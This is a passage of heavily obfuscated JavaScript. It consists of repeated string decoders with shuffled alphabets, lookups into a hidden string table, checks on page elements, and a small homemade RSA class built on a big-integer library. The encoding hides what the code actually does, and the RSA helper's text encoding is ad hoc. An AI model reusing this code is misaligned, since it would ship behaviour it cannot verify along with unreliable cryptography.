UEYLbeV=\"yx~|s]SDl*^a(\\\"<XY/}0{wCkZL9!pR2f+eFiJ_EK$dUgH?vcq:jVMzhnGo=>#N@31OB`6P.u;TA4QI8W,&5m)[r%t7b\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function HTGmMi(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=zSsHNJ(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[xz2lO2f(0x15b)][HTGmMi(0x15c)](HTGmMi(0x15d)+HTGmMi(0x15e)+HTGmMi(0x15f))[q92_e0u[0x37]](HTGmMi(0x160),v6Mfb9[HTGmMi(0x161)](this[HTGmMi(0x162)],this))}else{function _nmFuQw(kiQLMR){var UEYLbeV=\"TIk+Gj6S(Jy,3!mcW20bxeHOn~Li5hZ/z$\\\"YD}rf]@w.vq;B=[gAQ%R:EMPt7^|sFoUdl?#VX*>uaNKp<498)&{1`C_\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function B2uFj1N(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=_nmFuQw(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[q92_e0u[0x37]](B2uFj1N(0x163),B2uFj1N(0x164),this[B2uFj1N(0x165)])}this[xz2lO2f(0x166)+xz2lO2f(0x167)]()}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x40]))[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){m6TllSC(WO3Nlh5);function WO3Nlh5(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x1]]=\"CPS,?_4({+>rM!R@91NB78xH.[<wqu~aXWzm6Fyh*):#UQeAD`&Gs2JpL5ifbVgn|3c/IOZTE$lojKk=^}0Y%tvd];\\\"\",kiQLMR[-q92_e0u[0x41]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x2]]=kiQLMR[-q92_e0u[0x41]].length,kiQLMR[q92_e0u[0x42]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x2]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x43]]=kiQLMR[q92_e0u[0x1]].indexOf(kiQLMR[-q92_e0u[0x41]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x43]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x16]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x16]]=kiQLMR[q92_e0u[0x43]]}else{X2UNESG(kiQLMR[q92_e0u[0x16]]+=kiQLMR[q92_e0u[0x43]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x16]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x42]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x16]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x42]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x16]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x42]])}function LW2x4nY(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=WO3Nlh5(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}if(LW2x4nY(0x168)in THu9Qk){Y5WFAd()}function Y5WFAd(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x4];const UEYLbeV=D75qXi[\"qbn8Ti\"](\"big-integer\");X2UNESG(kiQLMR[q92_e0u[0x21]]=class u1oO1ua{static randomPrime(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const u1oO1ua=UEYLbeV.one.shiftLeft(kiQLMR[q92_e0u[0x4]]-q92_e0u[0x1]),Eobnocu=UEYLbeV.one.shiftLeft(kiQLMR[q92_e0u[0x4]]).prev();while(q92_e0u[0x33]){let UiekLz=UEYLbeV.randBetween(u1oO1ua,Eobnocu);if(UiekLz.isProbablePrime(q92_e0u[0x44])){return UiekLz}}}static generate(kiQLMR){const u1oO1ua=UEYLbeV(q92_e0u[0x74]);let Eobnocu,UiekLz,wEmN7Z;do{X2UNESG(Eobnocu=this.randomPrime(kiQLMR/q92_e0u[0x12]),UiekLz=this.randomPrime(kiQLMR/q92_e0u[0x12]),wEmN7Z=UEYLbeV.lcm(Eobnocu.prev(),UiekLz.prev()))}while(UEYLbeV.gcd(u1oO1ua,wEmN7Z).notEquals(q92_e0u[0x1])||Eobnocu.minus(UiekLz).abs().shiftRight(kiQLMR/q92_e0u[0x12]-q92_e0u[0x45]).isZero());return{e:u1oO1ua,n:Eobnocu.multiply(UiekLz),d:u1oO1ua.modInv(wEmN7Z)}}static encrypt(kiQLMR,u1oO1ua,Eobnocu){return UEYLbeV(kiQLMR).modPow(Eobnocu,u1oO1ua)}static decrypt(kiQLMR,u1oO1ua,Eobnocu){return UEYLbeV(kiQLMR).modPow(u1oO1ua,Eobnocu)}static encode(kiQLMR){const u1oO1ua=kiQLMR.split(\"\").map(kiQLMR=>kiQLMR.charCodeAt()).join(\"\");return UEYLbeV(u1oO1ua)}static decode(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];const UEYLbeV=kiQLMR[q92_e0u[0x4]].toString();kiQLMR[q92_e0u[0x46]]=\"\";for(let u1oO1ua=q92_e0u[0x4];u1oO1ua<UEYLbeV.length;u1oO1ua+=q92_e0u[0x12]){let Eobnocu=K6TtnjK(LW2x4nY(0x169))(UEYLbeV.substr(u1oO1ua,q92_e0u[0x12]));if(Eobnocu<=q92_e0u[0x76]){X2UNESG(m6TllSC(wEmN7Z),m6TllSC(UiekLz));function UiekLz(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"A8JshTq2]*g_&%W$(KlXiIoPZ{:Y;\\\"^<7dBeCuSD4=.|[EF!V#?w9k3nv1rjGUcHa`O~xRL@)y>0+zfmN,pQ/M6b5t}\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[-q92_e0u[0x49]]=[],kiQLMR[q92_e0u[0x18]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x47]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x47]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x47]]++){kiQLMR[q92_e0u[0x48]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x47]]]);if(kiQLMR[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x48]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x48]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x18]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[-q92_e0u[0x49]].push(kiQLMR[q92_e0u[0x18]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x18]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[-q92_e0u[0x49]].push((kiQLMR[q92_e0u[0x18]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[-q92_e0u[0x49]])}function wEmN7Z(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=UiekLz(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(kiQLMR[q92_e0u[0x46]]+=K6TtnjK(LW2x4nY(0x16a)).fromCharCode(K6TtnjK(wEmN7Z(0x16b))(UEYLbeV.substr(u1oO1ua,q92_e0u[0x2]))),u1oO1ua++)}else{function xz2lO2f(kiQLMR){var UEYLbeV=\"u_})%`v~6l4wi;Z[IaHnjV><{OQy^BmskU(SWtDT1Ff&e9AbxY*z\\\"d:N+ER02]g,J=h|MXK/?L7P$o@r!85p3Cq#.Gc\",Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i,zSsHNJ;X2UNESG(Eobnocu=\"\"+(kiQLMR||\"\"),UiekLz=Eobnocu.length,wEmN7Z=[],xz2lO2f=q92_e0u[0x4],bw3EU0=q92_e0u[0x4],rxuM2i=-q92_e0u[0x1]);for(zSsHNJ=q92_e0u[0x4];zSsHNJ<UiekLz;zSsHNJ++){var HTGmMi=UEYLbeV.indexOf(Eobnocu[zSsHNJ]);if(HTGmMi===-q92_e0u[0x1])continue;if(rxuM2i<q92_e0u[0x4]){rxuM2i=HTGmMi}else{X2UNESG(rxuM2i+=HTGmMi*q92_e0u[0x17],xz2lO2f|=rxuM2i<<bw3EU0,bw3EU0+=(rxuM2i&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(wEmN7Z.push(xz2lO2f&q92_e0u[0xc]),xz2lO2f>>=q92_e0u[0x5],bw3EU0-=q92_e0u[0x5])}while(bw3EU0>q92_e0u[0x8]);rxuM2i=-q92_e0u[0x1]}}if(rxuM2i>-q92_e0u[0x1]){wEmN7Z.push((xz2lO2f|rxuM2i<<bw3EU0)&q92_e0u[0xc])}return LPReTq(wEmN7Z)}function bw3EU0(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=xz2lO2f(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}kiQLMR[q92_e0u[0x46]]+=K6TtnjK(bw3EU0(0x16c)).fromCharCode(Eobnocu)}}return kiQLMR[q92_e0u[0x46]]}},D75qXi[\"Ezod6m\"].exports=kiQLMR[q92_e0u[0x21]])}X2UNESG(this[q92_e0u[0x37]](LW2x4nY(0x16d),LW2x4nY(0x16e),this[LW2x4nY(0x16f)]),this[q92_e0u[0x37]](LW2x4nY(0x170)+\"it\",LW2x4nY(0x171)+LW2x4nY(0x172)+LW2x4nY(0x173)+LW2x4nY(0x174)+q92_e0u[0x23d],this[LW2x4nY(0x175)+LW2x4nY(0x176)+q92_e0u[0x18]]));if(this[LW2x4nY(0x177)][LW2x4nY(0x178)]==q92_e0u[0x1]){m6TllSC(CYt2Bg1);function KZQswl(kiQLMR){var UEYLbeV=\"+NSqCJesZhQgibnBGD9Od@wWjrt`(c1ul)y:L3*;\\\"Km_{HX=E^[v%V4IM|7p}U65x/]~z&,!$ka#0?P<YfAR8>Fo.2T\",u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0,rxuM2i;X2UNESG(u1oO1ua=\"\"+(kiQLMR||\"\"),Eobnocu=u1oO1ua.length,UiekLz=[],wEmN7Z=q92_e0u[0x4],xz2lO2f=q92_e0u[0x4],bw3EU0=-q92_e0u[0x1]);for(rxuM2i=q92_e0u[0x4];rxuM2i<Eobnocu;rxuM2i++){var zSsHNJ=UEYLbeV.indexOf(u1oO1ua[rxuM2i]);if(zSsHNJ===-q92_e0u[0x1])continue;if(bw3EU0<q92_e0u[0x4]){bw3EU0=zSsHNJ}else{X2UNESG(bw3EU0+=zSsHNJ*q92_e0u[0x17],wEmN7Z|=bw3EU0<<xz2lO2f,xz2lO2f+=(bw3EU0&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(UiekLz.push(wEmN7Z&q92_e0u[0xc]),wEmN7Z>>=q92_e0u[0x5],xz2lO2f-=q92_e0u[0x5])}while(xz2lO2f>q92_e0u[0x8]);bw3EU0=-q92_e0u[0x1]}}if(bw3EU0>-q92_e0u[0x1]){UiekLz.push((wEmN7Z|bw3EU0<<xz2lO2f)&q92_e0u[0xc])}return LPReTq(UiekLz)}function CYt2Bg1(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=KZQswl(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}if(LW2x4nY(0x179)in THu9Qk){UWUpCqO()}function UWUpCqO(){}if(!this[LW2x4nY(0x186)][LW2x4nY(0x187)](CYt2Bg1(0x188))[CYt2Bg1(0x189)+q92_e0u[0x151]](CYt2Bg1(0x18a)+q92_e0u[0x1df])){X2UNESG(m6TllSC(CU__YD),m6TllSC(Y9fkA7));function Y9fkA7(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"lOMeuRv>ETgoDp}Qb:ZGh8(&`k+4z#5nra]cs|.X)%qB;YWP,~\\\"_$2mw1SK0i/69[=^7*{!yjVLxN@?3CUdf<AJHFIt\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x19]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[-q92_e0u[0x55]]=q92_e0u[0x4],kiQLMR[q92_e0u[0xa]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x56]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x19]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x48]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x48]]===-q92_e0u[0x1])continue;if(kiQLMR[-q92_e0u[0x56]]<q92_e0u[0x4]){kiQLMR[-q92_e0u[0x56]]=kiQLMR[q92_e0u[0x48]]}else{X2UNESG(kiQLMR[-q92_e0u[0x56]]+=kiQLMR[q92_e0u[0x48]]*q92_e0u[0x17],kiQLMR[-q92_e0u[0x55]]|=kiQLMR[-q92_e0u[0x56]]<<kiQLMR[q92_e0u[0xa]],kiQLMR[q92_e0u[0xa]]+=(kiQLMR[-q92_e0u[0x56]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[-q92_e0u[0x55]]&q92_e0u[0xc]),kiQLMR[-q92_e0u[0x55]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0xa]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0xa]]>q92_e0u[0x8]);kiQLMR[-q92_e0u[0x56]]=-q92_e0u[0x1]}}if(kiQLMR[-q92_e0u[0x56]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[-q92_e0u[0x55]]|kiQLMR[-q92_e0u[0x56]]<<kiQLMR[q92_e0u[0xa]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function CU__YD(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=Y9fkA7(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(this[CU__YD(q92_e0u[0x57])][CU__YD(q92_e0u[0x58])](CU__YD(0x18d))[CU__YD(0x18e)](CU__YD(0x18f)+DDixp3[CU__YD(0x190)]()),this[CU__YD(q92_e0u[0x57])][CU__YD(q92_e0u[0x58])](CU__YD(0x191))[CU__YD(0x192)]())}}}if(this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(q92_e0u[0x3c])](u1oO1ua(q92_e0u[0x59]))[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){m6TllSC(GarbxN7);function GarbxN7(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[-q92_e0u[0x5b]]=\"3NuUv&t`bj@A\\\"?kM!QBK_J,~1Zi+]V|SIw6<>8c*5(4mLn#[oa})%hxy$dCT/2{GDl;HY07WEF=XfqgPzsR9Oe^:.pr\",kiQLMR[q92_e0u[0x12]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[-q92_e0u[0x5a]]=kiQLMR[q92_e0u[0x12]].length,kiQLMR[q92_e0u[0xb]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x24]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x5]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x5]]<kiQLMR[-q92_e0u[0x5a]];kiQLMR[q92_e0u[0x5]]++){kiQLMR[q92_e0u[0x1f]]=kiQLMR[-q92_e0u[0x5b]].indexOf(kiQLMR[q92_e0u[0x12]][kiQLMR[q92_e0u[0x5]]]);if(kiQLMR[q92_e0u[0x1f]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x8]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x1f]]}else{X2UNESG(kiQLMR[q92_e0u[0x8]]+=kiQLMR[q92_e0u[0x1f]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0x24]],kiQLMR[q92_e0u[0x24]]+=(kiQLMR[q92_e0u[0x8]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0xb]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[q92_e0u[0x24]]-=q92_e0u[0x5])}while(kiQLMR[q92_e0u[0x24]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x8]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x8]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0xb]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x8]]<<kiQLMR[q92_e0u[0x24]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0xb]])}function p_kw42(kiQLMR){if(typeof kE9EMRS[kiQLMR]===q92_e0u[0xd]){return kE9EMRS[kiQLMR]=GarbxN7(fFTEBms[kiQLMR])}return kE9EMRS[kiQLMR]}this[q92_e0u[0x37]](u1oO1ua(0x193),u1oO1ua(0x194)+p_kw42(0x195)+p_kw42(0x196)+q92_e0u[0xe5],this[p_kw42(0x197)])}kiQLMR=this[u1oO1ua(q92_e0u[0x39])][u1oO1ua(0x198)+q92_e0u[0xbd]](u1oO1ua(0x199));if(kiQLMR[u1oO1ua(q92_e0u[0x3b])]>q92_e0u[0x4]){var n5A5Yf;X2UNESG(m6TllSC(nWSPn8y),m6TllSC(FH_MRP2));function FH_MRP2(...kiQLMR){X2UNESG(kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1],kiQLMR[q92_e0u[0x6]]=\"_NJf;wZ:skd5Vm.><AH7%thG!K&+RO8uL6vT[n*#M1\\\"xlpbB)gqCzSy2a/eUiI^QrDWX$|EY{=P?4@,c}`F](30oj9~\",kiQLMR[q92_e0u[0x21]]=\"\"+(kiQLMR[q92_e0u[0x4]]||\"\"),kiQLMR[q92_e0u[0x22]]=kiQLMR[q92_e0u[0x21]].length,kiQLMR[q92_e0u[0x25]]=[],kiQLMR[q92_e0u[0x9]]=q92_e0u[0x4],kiQLMR[-q92_e0u[0x5c]]=q92_e0u[0x4],kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]);for(kiQLMR[q92_e0u[0x13]]=q92_e0u[0x4];kiQLMR[q92_e0u[0x13]]<kiQLMR[q92_e0u[0x22]];kiQLMR[q92_e0u[0x13]]++){kiQLMR[q92_e0u[0x8]]=kiQLMR[q92_e0u[0x6]].indexOf(kiQLMR[q92_e0u[0x21]][kiQLMR[q92_e0u[0x13]]]);if(kiQLMR[q92_e0u[0x8]]===-q92_e0u[0x1])continue;if(kiQLMR[q92_e0u[0x16]]<q92_e0u[0x4]){kiQLMR[q92_e0u[0x16]]=kiQLMR[q92_e0u[0x8]]}else{X2UNESG(kiQLMR[q92_e0u[0x16]]+=kiQLMR[q92_e0u[0x8]]*q92_e0u[0x17],kiQLMR[q92_e0u[0x9]]|=kiQLMR[q92_e0u[0x16]]<<kiQLMR[-q92_e0u[0x5c]],kiQLMR[-q92_e0u[0x5c]]+=(kiQLMR[q92_e0u[0x16]]&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(kiQLMR[q92_e0u[0x25]].push(kiQLMR[q92_e0u[0x9]]&q92_e0u[0xc]),kiQLMR[q92_e0u[0x9]]>>=q92_e0u[0x5],kiQLMR[-q92_e0u[0x5c]]-=q92_e0u[0x5])}while(kiQLMR[-q92_e0u[0x5c]]>q92_e0u[0x8]);kiQLMR[q92_e0u[0x16]]=-q92_e0u[0x1]}}if(kiQLMR[q92_e0u[0x16]]>-q92_e0u[0x1]){kiQLMR[q92_e0u[0x25]].push((kiQLMR[q92_e0u[0x9]]|kiQLMR[q92_e0u[0x16]]<<kiQLMR[-q92_e0u[0x5c]])&q92_e0u[0xc])}return LPReTq(kiQLMR[q92_e0u[0x25]])}function nWSPn8y(...kiQLMR){kiQLMR[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[kiQLMR[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[kiQLMR[q92_e0u[0x4]]]=FH_MRP2(fFTEBms[kiQLMR[q92_e0u[0x4]]])}return kE9EMRS[kiQLMR[q92_e0u[0x4]]]}X2UNESG(n5A5Yf=kiQLMR[u1oO1ua(q92_e0u[0x5d])](nWSPn8y(0x19a))[nWSPn8y(q92_e0u[0x5e])](),kiQLMR[nWSPn8y(0x19c)]({[nWSPn8y(q92_e0u[0x5e])]:nWSPn8y(0x19d),[nWSPn8y(0x19e)+nWSPn8y(0x19f)]:n5A5Yf+nWSPn8y(0x1a0)})[nWSPn8y(0x1a1)]())}},[g_XoV6h(q92_e0u[0x5f])]:function(){var v6Mfb9;m6TllSC(UEYLbeV);function kiQLMR(v6Mfb9){var kiQLMR=\"<OhJFTiRWaev|gXyp@%kS!DL0V1^_MuIUj5Bz8rw;d}=H7~]2C/ofG(x#m4.ZE\\\"6[)&+NKqnQ3s9b$A>,?*YlPt{c`:\",UEYLbeV,u1oO1ua,Eobnocu,UiekLz,wEmN7Z,xz2lO2f,bw3EU0;X2UNESG(UEYLbeV=\"\"+(v6Mfb9||\"\"),u1oO1ua=UEYLbeV.length,Eobnocu=[],UiekLz=q92_e0u[0x4],wEmN7Z=q92_e0u[0x4],xz2lO2f=-q92_e0u[0x1]);for(bw3EU0=q92_e0u[0x4];bw3EU0<u1oO1ua;bw3EU0++){var rxuM2i=kiQLMR.indexOf(UEYLbeV[bw3EU0]);if(rxuM2i===-q92_e0u[0x1])continue;if(xz2lO2f<q92_e0u[0x4]){xz2lO2f=rxuM2i}else{X2UNESG(xz2lO2f+=rxuM2i*q92_e0u[0x17],UiekLz|=xz2lO2f<<wEmN7Z,wEmN7Z+=(xz2lO2f&q92_e0u[0x1a])>q92_e0u[0x1b]?q92_e0u[0x1c]:q92_e0u[0x1d]);do{X2UNESG(Eobnocu.push(UiekLz&q92_e0u[0xc]),UiekLz>>=q92_e0u[0x5],wEmN7Z-=q92_e0u[0x5])}while(wEmN7Z>q92_e0u[0x8]);xz2lO2f=-q92_e0u[0x1]}}if(xz2lO2f>-q92_e0u[0x1]){Eobnocu.push((UiekLz|xz2lO2f<<wEmN7Z)&q92_e0u[0xc])}return LPReTq(Eobnocu)}function UEYLbeV(...v6Mfb9){v6Mfb9[q92_e0u[0x0]]=q92_e0u[0x1];if(typeof kE9EMRS[v6Mfb9[q92_e0u[0x4]]]===q92_e0u[0xd]){return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]=kiQLMR(fFTEBms[v6Mfb9[q92_e0u[0x4]]])}return kE9EMRS[v6Mfb9[q92_e0u[0x4]]]}X2UNESG(v6Mfb9=this,this[g_XoV6h(q92_e0u[0x60])]=this[UEYLbeV(q92_e0u[0x69])][UEYLbeV(0x1a3)](UEYLbeV(0x1a4)+UEYLbeV(0x1a5)),this[UEYLbeV(q92_e0u[0x66])]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x64])+UEYLbeV(q92_e0u[0x65])](UEYLbeV(0x1aa)+this[UEYLbeV(q92_e0u[0x62])]),this[UEYLbeV(0x1ac)](),this[UEYLbeV(0x1ad)]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(q92_e0u[0x68]))+UEYLbeV(0x1b0)+this[UEYLbeV(q92_e0u[0x62])],this[UEYLbeV(0x1b1)]=K6TtnjK(UEYLbeV(q92_e0u[0x61]))[UEYLbeV(q92_e0u[0x63])](UEYLbeV(0x1b2)+UEYLbeV(0x1b3)+UEYLbeV(0x1b4))?